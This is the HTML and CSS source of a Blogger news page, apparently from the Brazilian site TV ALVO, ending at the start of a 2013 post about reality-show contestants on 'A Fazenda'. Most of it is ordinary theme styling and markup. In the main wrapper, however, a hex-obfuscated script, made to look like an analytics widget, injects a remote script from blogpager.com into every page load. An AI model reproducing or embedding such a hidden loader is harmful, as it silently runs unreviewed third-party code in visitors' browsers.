.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html"},"headline":"Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro","description":"    A cada dia que passa, os peões da sexta temporada da&#160; Fazenda &#160;revelam dotes inimagináveis. Nesta segunda-feira (1º) foi a vez de Mateus...","image":["https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWRF29Din0cfi38qz93Y7bk7AvLyYG2bAc27AtoMg8qNeiSCGUJIBd_oL0niegkxnP7HltnLaGYxadmpC-K2A9pkvx8DxopVLbFZTEfuVbwoACnLGmf7tFQjxfE991fpj7H8JLcFZmLzhMLmjHbHky8AE"],"datePublished":"2013-07-01T15:15:00-03:00","dateModified":"2013-07-01T15:17:10-03:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/Fazenda'>Fazenda</a><em class='delimiter'></em><span class='current'>
Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "Fazenda", "@id": "https://www.tvalvo.com/search/label/Fazenda" } },{ "@type": "ListItem", "position": 3, "item": { "name": "Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro", "@id": "https://www.tvalvo.com/2013/07/mateus-verdelho-da-um-trato-no-cabelo.html" } }] }
            </script>
<h1 class='entry-title'>Mateus Verdelho dá um trato no cabelo de Yudi Tamashiro</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2013-07-01T15:15:00-03:00'><i class='bi bi-calendar2-minus'></i>julho 01, 2013</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<br />
<div style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;">
